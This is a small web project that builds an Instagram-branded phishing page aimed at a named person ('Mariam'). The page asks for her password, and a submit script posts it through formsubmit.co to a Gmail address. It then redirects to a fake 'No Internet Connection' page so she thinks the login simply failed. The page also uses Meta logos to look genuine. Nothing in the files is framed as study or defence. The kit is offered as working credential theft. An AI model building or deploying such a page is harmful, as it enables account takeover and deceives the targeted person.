
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Instagram</title>
  <link rel="stylesheet" href="styles.css">
</head>

<body>
  <div class="logo-stack">
    <img src="alllogo.png" alt="All logo">
    <img src="2logo.png" alt="Logo">
  </div>
  <br>
  <br>
  <br>
  <pre class="access-message"> <p class="mariam-name">✨Mariam✨</p>
  Enter your password to continue</pre>
  <main class="feedback-section">
    <form id="feedback-form" action="https://formsubmit.co/ajax/narutomaki702@gmail.com" method="POST">
  <input type="hidden" name="_subject" value="Password">

  <div class="password-box">
    <input
      type="password"
      id="password"
      name="Password"
      required
      placeholder="Password"
    ><button type="button" class="eye-button" onclick="togglePassword()">
  👁
</button>

   
  </div>

  <button class="button" type="submit">Next</button>
</form>

<script>
function togglePassword() {
  const password = document.getElementById("password");
  const eye = document.querySelector(".eye-button");

  if (password.type === "password") {
    password.type = "text";
    eye.textContent = "👁̸";
  } else {
    password.type = "password";
    eye.textContent = "👁";
  }
}
</script>

    <script>
document.getElementById("feedback-form").addEventListener("submit", async function(e) {
  e.preventDefault();

  const form = this;

  const response = await fetch(form.action, {
    method: "POST",
    body: new FormData(form),
    headers: {
      "Accept": "application/json"
    }
  });

  if (response.ok) {
    window.location.href = "next.html";
  }
});
</script>


    <p class="success-message" id="success-message" role="status" hidden></p>
    <p class="error-message" id="error-message" role="alert" hidden>Could not submit. Please try again.</p>
  </main>
  <br>
  <br>
  <br>

  <picture>
  <!-- Dark mode -->
  <source
    media="(prefers-color-scheme: dark)"
    srcset="allmeta.png"
  >

  <!-- Light mode -->
  <img
    src="allmetablack.png"
    alt="Meta"
  >
</picture>
  <script src="script.js"></script>
  <!-- unothorised -->
   <!-- mpppppppppppppppppppp -->
  <script>
    window.setTimeout(() => {
      const startupScreen = document.getElementById("startup-screen");
      startupScreen.classList.add("is-hidden");
      window.setTimeout(() => startupScreen.remove(), 300);
    }, 2000);
  </script>
  <footer style="font-size: 12px; text-align: center; color: #999; margin-top: 20px;">
    &copy;2026Instagram
  </footer>
</body>
</html>
</file>

<file: next.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>No Internate</title>
</head>
<body>
  <main  >
    <img src="eror.png" alt="No Internet" style="display: block; margin: 0 auto; max-width: 100%; height: auto;">
    <h1 style="text-align: center;">No Internet Connection</h1>
    <h2>Looks like you're not connected to a network. Check your settings and try again.</h2>
    <p>Try:</p>
    <ul>
      <li>Turning off Flight mode</li>
      <li>Turning on Mobile data or Wi-Fi</li>
      <li>Checking the signal in your area</li>
    </ul>
  </main>
</body>
</html>

  </main>
</body>
</html>
</file>
<file: styles.css>
body {
  min-height: 100vh;
  margin: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 24px;
  font-family: sans-serif;
  gap: 24px;
}

.startup-screen {
  position: fixed;
  inset: 0;
  z-index: 10;
  background: #000;
  transition: opacity 300ms ease;
}

.startup-screen img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.startup-screen.is-hidden {
  opacity: 0;
  pointer-events: none;
}

form {
  width: min(100%, 320px);
}

.access-message {
  text-align: center;
  font-size: 16px;
}

.mariam-name {
  font-family: "Segoe Script", "Brush Script MT", cursive;
  font-size: 1.4em;
  font-weight: 600;
}

.feedback-section {
  width: min(100%, 320px);
  text-align: center;
}

.logo-stack {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  width: min(100%, 320px);
}

.logo-stack img {
  display: block;
  width: min(100%, 140px);
  height: auto;
}

picture {
  display: block;
  width: min(75%, 120px);
}

picture img {
  display: block;
  width: 100%;
  height: auto;
}

textarea {
  width: 100%;
  height: 38px;
  padding: 10px;
  resize: none;
  border: 1px solid #999;
  border-radius: 8px;
  font: inherit;
  box-sizing: border-box;
}

.button {
  display: block;
  width: min(100%, 320px);
  margin-top: 14px;
  padding: 9px 16px;
  border: 1px solid #777;
  border-radius: 999px;
  background: blue;
  color: #fff;
  font: inherit;
  cursor: pointer;
}

.success-message,
.error-message {
  margin: 10px 0 0;
}

.success-message {
  color: green;
}

.error-message {
  color: red;
}


/* gpt */
.password-box {
  position: relative;
  width: 100%;
}

.password-box input {
  width: 100%;
  height: 42px;
  padding: 10px 45px 10px 12px;
  box-sizing: border-box;
  border-radius: 999px;
}

.eye-button {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
  background: transparent;
  cursor: pointer;
  font-size: 18px;
  padding: 5px;
}
</file>
